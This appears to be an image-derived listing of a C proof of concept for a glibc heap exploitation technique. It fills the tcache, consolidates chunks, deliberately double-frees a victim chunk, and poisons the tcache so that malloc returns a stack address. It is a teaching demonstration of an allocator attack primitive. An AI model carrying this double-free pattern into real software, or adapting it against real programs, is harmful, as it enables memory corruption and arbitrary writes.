 1 int main()
2 {
3
4 // disable buffering so _IO_FILE does not interfere with our heap
5 setbuf(stdin, NULL);
6 setbuf(stdout, NULL);
7
8 // prepare the target
9 intptr_t stack_var[4];
10 // prepare heap layout
11 intptr_t *x[7];
12 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
13 x[i] = malloc(0x100);
14 }
15 // allocating a chunk for later consolidation
16 intptr_t *prev = malloc(0x100);
17 // allocating the victim chunk
18 intptr_t *a = malloc(0x100);
19 malloc(0x10);
20
21 // cause chunk overlapping
22 // Step 1: fill up tcache list
23 for(int i=0; i<7; i++){
24 free(x[i]);
25 }
26 // Step 2: free the victim chunk so it will be added to unsorted bin
27 free(a);
28 // Step 3: free the previous chunk and make it consolidate with the victim chunk
29 free(prev);
30 // Step 4: add the victim chunk to tcache list by taking one out from it and free victim again
31 malloc(0x100);
32
33 /*VULNERABILITY*/
34 free(a);// a is already freed
35 /*VULNERABILITY*/
36
37 // simple tcache poisoning
38 intptr_t *b = malloc(0x120);
39 b[0x120/8-2] = (long)stack_var;
40
41 // take target out
42 malloc(0x100);
43 intptr_t *c = malloc(0x100);
44 printf("The new chunk is at %p\n", c);
45
46 // sanity check
47 assert(c==stack_var);
48
49 return 0;
50 }